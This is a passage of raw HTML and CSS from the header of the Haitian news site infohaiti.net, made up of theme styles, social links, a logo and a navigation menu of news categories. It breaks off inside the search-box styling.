<style>.tdm_block.tdm_block_socials{margin-bottom:0}.tdm-social-wrapper{*zoom:1}.tdm-social-wrapper:before,.tdm-social-wrapper:after{display:table;content:'';line-height:0}.tdm-social-wrapper:after{clear:both}.tdm-social-item-wrap{display:inline-block}.tdm-social-item{position:relative;display:inline-block;vertical-align:middle;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdm-social-item i{font-size:14px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-text{display:none;margin-top:-1px;vertical-align:middle;font-size:13px;color:var(--td_theme_color,#4db2ec);-webkit-transition:all 0.2s;transition:all 0.2s}.tdm-social-item-wrap:hover i,.tdm-social-item-wrap:hover .tdm-social-text{color:#000}.tdm-social-item-wrap:last-child .tdm-social-text{margin-right:0!important}.tdi_27{float:right;clear:none}</style>
<style>.tdi_28 .tdm-social-item i{font-size:12px;vertical-align:middle;line-height:22.8px}.tdi_28 .tdm-social-item i.td-icon-linkedin,.tdi_28 .tdm-social-item i.td-icon-pinterest,.tdi_28 .tdm-social-item i.td-icon-blogger,.tdi_28 .tdm-social-item i.td-icon-vimeo{font-size:9.6px}.tdi_28 .tdm-social-item{width:22.8px;height:22.8px;margin:2.5px 5px 2.5px 0}.tdi_28 .tdm-social-item-wrap:last-child .tdm-social-item{margin-right:0!important}.tdi_28 .tdm-social-item i,.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item i{color:#ffffff}.tdi_28 .tdm-social-item-wrap:hover i,.tds-team-member2 .tdi_28.tds-social1 .tdm-social-item:hover i{color:#4db2ec}.tdi_28 .tdm-social-text{display:none;margin-left:2px;margin-right:18px}</style><div class="tdm-social-wrapper tds-social1 tdi_28"><div class="tdm-social-item-wrap"><a href="https://www.facebook.com/yvcajuste"  title="Facebook" class="tdm-social-item"><i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span></a></div><div class="tdm-social-item-wrap"><a href="https://twitter.com/yvkjus"  title="Twitter" class="tdm-social-item"><i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span></a></div></div></div></div></div></div></div><div id="tdi_29" class="tdc-row"><div class="vc_row tdi_30  wpb_row td-pb-row" >
<style scoped>.tdi_30,.tdi_30 .tdc-columns{min-height:0}.tdi_30,.tdi_30 .tdc-columns{display:block}.tdi_30 .tdc-columns{width:100%}.tdi_30:before,.tdi_30:after{display:table}</style><div class="vc_column tdi_32  wpb_column vc_column_container tdc-column td-pb-span12">
<style scoped>.tdi_32{vertical-align:baseline}.tdi_32>.wpb_wrapper,.tdi_32>.wpb_wrapper>.tdc-elements{display:block}.tdi_32>.wpb_wrapper>.tdc-elements{width:100%}.tdi_32>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_32>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_34  vc_row vc_inner wpb_row td-pb-row tdc-row-content-vert-center" >
<style scoped>.tdi_34{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_34,.tdi_34 .tdc-inner-columns{display:block}.tdi_34 .tdc-inner-columns{width:100%}@media (min-width:768px){.tdi_34{margin-left:-0px;margin-right:-0px}.tdi_34>.vc_column_inner,.tdi_34>.tdc-inner-columns>.vc_column_inner{padding-left:0px;padding-right:0px}}@media (min-width:767px){.tdi_34.tdc-row-content-vert-center,.tdi_34.tdc-row-content-vert-center .tdc-inner-columns{display:flex;align-items:center;flex:1}.tdi_34.tdc-row-content-vert-bottom,.tdi_34.tdc-row-content-vert-bottom .tdc-inner-columns{display:flex;align-items:flex-end;flex:1}.tdi_34.tdc-row-content-vert-center .td_block_wrap{vertical-align:middle}.tdi_34.tdc-row-content-vert-bottom .td_block_wrap{vertical-align:bottom}}.tdi_34{padding-top:28px!important;padding-bottom:9px!important}.tdi_34 .td_block_wrap{text-align:left}@media (min-width:768px) and (max-width:1018px){.tdi_34{margin-bottom:-3px!important;padding-top:9px!important;padding-bottom:0px!important}}</style><div class="vc_column_inner tdi_36  wpb_column vc_column_container tdc-inner-column td-pb-span4">
<style scoped>.tdi_36{vertical-align:baseline}.tdi_36 .vc_column-inner>.wpb_wrapper,.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_36 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_36{width:30%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_36{width:24%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_36{width:calc(100% - 468px)!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_logo tdi_37 td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_37" >
<style>.tdi_37 .tdb-logo-a,.tdi_37 h1{flex-direction:row;align-items:center;justify-content:center}.tdi_37 .tdb-logo-svg-wrap{display:block}.tdi_37 .tdb-logo-svg-wrap+.tdb-logo-img-wrap{display:none}.tdi_37 .tdb-logo-img-wrap{display:block}.tdi_37 .tdb-logo-text-tagline{margin-top:2px;margin-left:0;display:block}.tdi_37 .tdb-logo-text-title{display:block}.tdi_37 .tdb-logo-text-wrap{flex-direction:column;align-items:flex-start}.tdi_37 .tdb-logo-icon{top:0px;display:block}@media (min-width:768px) and (max-width:1018px){.tdi_37 .tdb-logo-img{max-width:220px}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-logo-a" href="https://www.infohaiti.net/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" src="https://www.infohaiti.net/wp-content/uploads/2020/05/1info_haiti_trans.png" alt="Logo"  title=""  width="202" height="86" /></span></a></div></div> <!-- ./block --></div></div></div><div class="vc_column_inner tdi_39  wpb_column vc_column_container tdc-inner-column td-pb-span8">
<style scoped>.tdi_39{vertical-align:baseline}.tdi_39 .vc_column-inner>.wpb_wrapper,.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_39 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_39{width:70%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_39{width:76%!important}}@media (min-width:768px) and (max-width:1018px){.tdi_39{width:468px!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td-a-rec td-a-rec-id-header  tdi_40 td_block_template_1">
<style>.tdi_40{margin-bottom:0px!important}</style>
<style>.tdi_40.td-a-rec{text-align:center}.tdi_40.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_40 .td-element-style{z-index:-1}.tdi_40.td-a-rec-img{text-align:right}.tdi_40.td-a-rec-img img{margin:0 0 0 auto}@media (max-width:767px){.tdi_40.td-a-rec-img{text-align:center}}</style>      <div class="wp_bannerize_container wp_bannerize_layout_vertical">

        <div class="wp_bannerize_banner_box" style="" data-title="" data-mime_type="" data-banner_id="" id="wpbanner-"></div>      </div>

</div></div></div></div></div><div class="vc_row_inner tdi_42 dh-menu-row vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_42{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_42,.tdi_42 .tdc-inner-columns{display:block}.tdi_42 .tdc-inner-columns{width:100%}@media (min-width:1019px) and (max-width:1140px){.tdi_42{margin-bottom:50px!important}}</style><div class="vc_column_inner tdi_44  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>.tdi_44{vertical-align:baseline}.tdi_44 .vc_column-inner>.wpb_wrapper,.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_44 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_header_menu tdi_45 tds_menu_active1 tds_menu_sub_active1 tdb-head-menu-inline tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_45"  style=" z-index: 999;">
<style>.tdb_header_menu{margin-bottom:0;z-index:999;clear:none}.tdb_header_menu .tdb-main-sub-icon-fake,.tdb_header_menu .tdb-sub-icon-fake{display:none}.rtl .tdb_header_menu .tdb-menu{display:flex}.tdb_header_menu .tdb-menu{display:inline-block;vertical-align:middle;margin:0}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive{pointer-events:none}.tdb_header_menu .tdb-menu .tdb-mega-menu-inactive>ul,.tdb_header_menu .tdb-menu .tdb-menu-item-inactive>ul{visibility:hidden;opacity:0}.tdb_header_menu .tdb-menu .sub-menu{font-size:14px;position:absolute;top:-999em;background-color:#fff;z-index:99}.tdb_header_menu .tdb-menu .sub-menu>li{list-style-type:none;margin:0;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li{float:left;list-style-type:none;margin:0}.tdb_header_menu .tdb-menu>li>a{position:relative;display:inline-block;padding:0 14px;font-weight:700;font-size:14px;line-height:48px;vertical-align:middle;text-transform:uppercase;-webkit-backface-visibility:hidden;color:#000;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif)}.tdb_header_menu .tdb-menu>li>a:after{content:'';position:absolute;bottom:0;left:0;right:0;margin:0 auto;width:0;height:3px;background-color:var(--td_theme_color,#4db2ec);-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0);-webkit-transition:width 0.2s ease;transition:width 0.2s ease}.tdb_header_menu .tdb-menu>li>a>.tdb-menu-item-text{display:inline-block}.tdb_header_menu .tdb-menu>li>a .tdb-menu-item-text,.tdb_header_menu .tdb-menu>li>a span{vertical-align:middle;float:left}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon{margin:0 0 0 7px}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg{float:none;line-height:0}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-menu>li>a .tdb-sub-menu-icon-svg svg *{fill:#000}.tdb_header_menu .tdb-menu>li.current-menu-item>a:after,.tdb_header_menu .tdb-menu>li.current-menu-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-category-ancestor>a:after,.tdb_header_menu .tdb-menu>li.current-page-ancestor>a:after,.tdb_header_menu .tdb-menu>li:hover>a:after,.tdb_header_menu .tdb-menu>li.tdb-hover>a:after{width:100%}.tdb_header_menu .tdb-menu>li:hover>ul,.tdb_header_menu .tdb-menu>li.tdb-hover>ul{top:auto;display:block!important}.tdb_header_menu .tdb-menu>li.td-normal-menu>ul.sub-menu{top:auto;left:0;z-index:99}.tdb_header_menu .tdb-menu>li .tdb-menu-sep{position:relative;vertical-align:middle;font-size:14px}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg{line-height:0}.tdb_header_menu .tdb-menu>li .tdb-menu-sep-svg svg{width:14px;height:auto}.tdb_header_menu .tdb-menu>li:last-child .tdb-menu-sep{display:none}.tdb_header_menu .tdb-menu-item-text{word-wrap:break-word}.tdb_header_menu .tdb-menu-item-text,.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{vertical-align:middle}.tdb_header_menu .tdb-sub-menu-icon,.tdb_header_menu .tdb-menu-more-subicon{position:relative;top:0;padding-left:0}.tdb_header_menu .tdb-normal-menu{position:relative}.tdb_header_menu .tdb-normal-menu ul{left:0;padding:15px 0;text-align:left}.tdb_header_menu .tdb-normal-menu ul ul{margin-top:-15px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item{position:relative;list-style-type:none}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a{position:relative;display:block;padding:7px 30px;font-size:12px;line-height:20px;color:#111}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);right:0;padding-right:inherit;font-size:7px;line-height:20px}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg{line-height:0}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon-svg svg{width:7px;height:auto}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon-svg svg *,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg,.tdb_header_menu .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon svg *{fill:#000}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>ul,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>ul{top:0;display:block!important}.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-item>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-menu-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-category-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.current-page-ancestor>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item.tdb-hover>a,.tdb_header_menu .tdb-normal-menu ul .tdb-menu-item:hover>a{color:var(--td_theme_color,#4db2ec)}.tdb_header_menu .tdb-normal-menu>ul{left:-15px}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{width:100%!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul li,.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list li{display:inline-block;width:auto!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item{position:static}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu ul ul{margin-top:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu>ul{left:0!important}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item>a .tdb-sub-menu-icon{float:none;line-height:1}.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item:hover>ul,.tdb_header_menu.tdb-menu-sub-inline .tdb-normal-menu .tdb-menu-item.tdb-hover>ul{top:100%}.tdb_header_menu.tdb-menu-sub-inline .tdb-menu-items-dropdown{position:static}.tdb_header_menu.tdb-menu-sub-inline .td-pulldown-filter-list{left:0!important}.tdb-menu .tdb-mega-menu .sub-menu{-webkit-transition:opacity 0.3s ease;transition:opacity 0.3s ease;width:1114px!important}.tdb-menu .tdb-mega-menu .sub-menu,.tdb-menu .tdb-mega-menu .sub-menu>li{position:absolute;left:50%;-webkit-transform:translateX(-50%);transform:translateX(-50%)}.tdb-menu .tdb-mega-menu .sub-menu>li{top:0;width:100%;max-width:1114px!important;height:auto;background-color:#fff;border:1px solid #eaeaea;overflow:hidden}.tdc-dragged .tdb-block-menu ul{visibility:hidden!important;opacity:0!important;-webkit-transition:all 0.3s ease;transition:all 0.3s ease}.tdb-mm-align-screen .tdb-menu .tdb-mega-menu .sub-menu{-webkit-transform:translateX(0);transform:translateX(0)}.tdb-mm-align-parent .tdb-menu .tdb-mega-menu{position:relative}.tdb-menu .tdb-mega-menu .tdc-row:not([class*='stretch_row_']),.tdb-menu .tdb-mega-menu .tdc-row-composer:not([class*='stretch_row_']){width:auto!important;max-width:1240px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btns{position:absolute;top:0;left:0;display:none;flex-wrap:wrap;gap:0 4px}.tdb-menu .tdb-mega-menu-page>.sub-menu>li:hover .tdb-page-tpl-edit-btns{display:flex}.tdb-menu .tdb-mega-menu-page>.sub-menu>li .tdb-page-tpl-edit-btn{background-color:#000;padding:1px 8px 2px;font-size:11px;color:#fff;z-index:100}.tdi_45{display:inline-block}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 25px}.tdi_45 .tdb-menu>li .tdb-menu-sep,.tdi_45 .tdb-menu-items-dropdown .tdb-menu-sep{top:-1px}.tdi_45 .tdb-menu>li>a .tdb-sub-menu-icon,.tdi_45 .td-subcat-more .tdb-menu-more-subicon{top:-1px}.tdi_45 .td-subcat-more .tdb-menu-more-icon{top:0px}.tdi_45 .tdb-normal-menu ul .tdb-menu-item>a .tdb-sub-menu-icon,.tdi_45 .td-pulldown-filter-list .tdb-menu-item>a .tdb-sub-menu-icon{right:0;margin-top:1px}.tdi_45 .tdb-menu .tdb-normal-menu ul,.tdi_45 .td-pulldown-filter-list,.tdi_45 .td-pulldown-filter-list .sub-menu{box-shadow:1px 1px 4px 0px rgba(0,0,0,0.15)}.tdi_45:not(.tdb-mm-align-screen) .tdb-mega-menu .sub-menu,.tdi_45 .tdb-mega-menu .sub-menu>li{max-width:1300px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:345px}.tdi_45 .tdb-menu .tdb-mega-menu .sub-menu>li{box-shadow:0px 2px 6px 0px rgba(0,0,0,0.1)}@media (max-width:1140px){.tdb-menu .tdb-mega-menu .sub-menu>li{width:100%!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:300px}}@media (min-width:768px) and (max-width:1018px){.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more{padding:0 12px}.tdi_45 .tdb-menu>li>a,.tdi_45 .td-subcat-more,.tdi_45 .td-subcat-more>.tdb-menu-item-text{font-size:11px!important;line-height:48px!important}.tdi_45 .tdb-mega-menu .tdb_header_mega_menu{min-height:240px}.tdi_45 .tdb-mega-menu-page>.sub-menu>li{padding:14px}}</style>
<style>.tdi_45 .tdb-menu>li>a:after,.tdi_45 .tdb-menu-items-dropdown .td-subcat-more:after{background-color:;bottom:0px}</style><div id=tdi_45 class="td_block_inner td-fix-index"><div class="tdb-main-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></div><div class="tdb-sub-icon-fake"><i class="tdb-sub-menu-icon td-icon-right-arrow"></i></div><ul id="menu-main-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-5256"><a href="https://www.infohaiti.net/"><div class="tdb-menu-item-text">Accueil</div></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6593 tdb-menu-item-inactive"><a href="#"><div class="tdb-menu-item-text">HAITI</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6663"><a href="https://www.infohaiti.net/category/haiti/cooperation/"><div class="tdb-menu-item-text">Cooperation</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5327"><a href="https://www.infohaiti.net/category/haiti/culture/"><div class="tdb-menu-item-text">Culture</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5328"><a href="https://www.infohaiti.net/category/haiti/economie/"><div class="tdb-menu-item-text">Economie</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5329"><a href="https://www.infohaiti.net/category/haiti/education/"><div class="tdb-menu-item-text">Education</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5330"><a href="https://www.infohaiti.net/category/haiti/environnement/"><div class="tdb-menu-item-text">Environnement</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6617"><a href="https://www.infohaiti.net/category/haiti/justice/"><div class="tdb-menu-item-text">Justice</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6620"><a href="https://www.infohaiti.net/category/haiti/opinion/"><div class="tdb-menu-item-text">Opinion</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent tdb-menu-item tdb-normal-menu menu-item-5331"><a href="https://www.infohaiti.net/category/haiti/politique/"><div class="tdb-menu-item-text">Politique</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6618"><a href="https://www.infohaiti.net/category/haiti/sante/"><div class="tdb-menu-item-text">Santé</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5332"><a href="https://www.infohaiti.net/category/haiti/societe/"><div class="tdb-menu-item-text">Société</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-5333"><a href="https://www.infohaiti.net/category/haiti/sports/"><div class="tdb-menu-item-text">Sports</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6590 tdb-menu-item-inactive"><a href="https://www.infohaiti.net/category/massachusetts/"><div class="tdb-menu-item-text">MASSACHUSETTS</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6665"><a href="https://www.infohaiti.net/category/massachusetts/boston/"><div class="tdb-menu-item-text">Boston</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6666"><a href="https://www.infohaiti.net/category/massachusetts/brockton/"><div class="tdb-menu-item-text">Brockton</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6667"><a href="https://www.infohaiti.net/category/massachusetts/everett/"><div class="tdb-menu-item-text">Everett</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6668"><a href="https://www.infohaiti.net/category/massachusetts/gouvernement/"><div class="tdb-menu-item-text">Gouvernement</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6669"><a href="https://www.infohaiti.net/category/massachusetts/legislateurs/"><div class="tdb-menu-item-text">Législateurs</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6583 tdb-menu-item-inactive"><a href="https://www.infohaiti.net/category/international/"><div class="tdb-menu-item-text">INTERNATIONAL</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8176"><a href="https://www.infohaiti.net/category/international/amerique-latine/"><div class="tdb-menu-item-text">Amerique Latine</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6584"><a href="https://www.infohaiti.net/category/international/afrique/"><div class="tdb-menu-item-text">Afrique</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6585"><a href="https://www.infohaiti.net/category/international/asie/"><div class="tdb-menu-item-text">Asie</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8177"><a href="https://www.infohaiti.net/category/international/canada/"><div class="tdb-menu-item-text">Canada</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6586"><a href="https://www.infohaiti.net/category/international/caraibes/"><div class="tdb-menu-item-text">Caraïbes</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6587"><a href="https://www.infohaiti.net/category/international/etats-unis/"><div class="tdb-menu-item-text">Etats-Unis</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6588"><a href="https://www.infohaiti.net/category/international/europe/"><div class="tdb-menu-item-text">Europe</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-6589"><a href="https://www.infohaiti.net/category/international/proche-orient/"><div class="tdb-menu-item-text">Proche-Orient</div></a></li>
	<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item tdb-normal-menu menu-item-8178"><a href="https://www.infohaiti.net/category/international/sports-int/"><div class="tdb-menu-item-text">Sports Int</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6597 tdb-menu-item-inactive"><a href="https://www.infohaiti.net/category/multimedia/"><div class="tdb-menu-item-text">MultiMedia</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item tdb-normal-menu menu-item-18071"><a href="https://www.infohaiti.net/yon-lot-son-kloch/"><div class="tdb-menu-item-text">Yon Lot Son Kloch</div></a></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6634"><a href="https://www.infohaiti.net/category/vivansante/"><div class="tdb-menu-item-text">VIVANSANTE</div></a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-6609"><a href="https://www.infohaiti.net/contact/"><div class="tdb-menu-item-text">Contact</div></a></li>
</ul></div></div><div class="td_block_wrap tdb_header_search tdi_48 tdb-header-search-trigger-enabled td-pb-border-top td_block_template_1 tdb-header-align"  data-td-block-uid="tdi_48" >
<style>@media (min-width:768px) and (max-width:1018px){.tdi_48{margin-top:1px!important}}</style>
<style>.tdb_module_header{width:100%;padding-bottom:0}.tdb_module_header .td-module-container{display:flex;flex-direction:column;position:relative}.tdb_module_header .td-module-container:before{content:'';position:absolute;bottom:0;left:0;width:100%;height:1px}.tdb_module_header .td-image-wrap{display:block;position:relative;padding-bottom:70%}.tdb_module_header .td-image-container{position:relative;width:100%;flex:0 0 auto}.tdb_module_header .td-module-thumb{margin-bottom:0}.tdb_module_header .td-module-meta-info{width:100%;margin-bottom:0;padding:7px 0 0 0;z-index:1;border:0 solid #eaeaea;min-height:0}.tdb_module_header .entry-title{margin:0;font-size:13px;font-weight:500;line-height:18px}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date,.tdb_module_header .td-module-comments{vertical-align:text-top}.tdb_module_header .td-post-author-name,.tdb_module_header .td-post-date{top:3px}.tdb_module_header .td-thumb-css{width:100%;height:100%;position:absolute;background-size:cover;background-position:center center}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category),.tdb_module_header .td-post-vid-time{position:absolute;z-index:2;bottom:0}.tdb_module_header .td-category-pos-image .td-post-category:not(.td-post-extra-category){left:0}.tdb_module_header .td-post-vid-time{right:0;background-color:#000;padding:3px 6px 4px;font-family:var(--td_default_google_font_1,'Open Sans','Open Sans Regular',sans-serif);font-size:10px;font-weight:600;line-height:1;color:#fff}.tdb_module_header .td-excerpt{margin:20px 0 0;line-height:21px}.tdb_module_header .td-read-more{margin:20px 0 0}.tdb_module_search .tdb-author-photo{display:inline-block}.tdb_module_search .tdb-author-photo,.tdb_module_search .tdb-author-photo img{vertical-align:middle}.tdb_module_search .td-post-author-name{white-space:normal}.tdb_header_search{margin-bottom:0;clear:none}.tdb_header_search .tdb-block-inner{position:relative;display:inline-block;width:100%}.tdb_header_search .tdb-search-form{position:relative;padding:20px;border-width:3px 0 0;border-style:solid;border-color:var(--td_theme_color,#4db2ec);pointer-events:auto}.tdb_header_search .tdb-search-form:before{content:'';position:absolute;top:0;left:0;width:100%;height:100%;background-color:#fff}.tdb_header_search .tdb-search-form-inner{position:relative;display:flex;background-color:#fff}.tdb_header_search .tdb-search-form-inner:after{content:'';position:absolute;top:0;left:0;width:100%;height:100%;border:1px solid #e1e1e1;pointer-events:none}.tdb_header_search .tdb-head-search-placeholder{position:absolute;top:50%;transform:translateY(-50%);padding:3px 9px;font-size:12px;line-height:21px;color:#999;-webkit-transition:all 0.3s ease;transition:all 0.3s ease;pointer-events:none}.tdb_header_search .tdb-head-search-form-input:focus+.tdb-head-search-placeholder,.tdb-head-search-form-input:not(:placeholder-shown)~.tdb-head-search-placeholder{opacity:0}.tdb_header_search .tdb-head-search-form-btn,.tdb_header_search .tdb-head-search-form-input{height:auto;min-height:32px}.tdb_header_search .tdb-head-search-form-input{color:#444;flex:1;background-color:transparent;border:0}.tdb_header_search .tdb-head-search-form-input.tdb-head-search-nofocus{color:transparent;text-shadow:0 0 0 #444}.tdb_header_search .tdb-head-search-form-btn{margin-bottom:0;padding:0 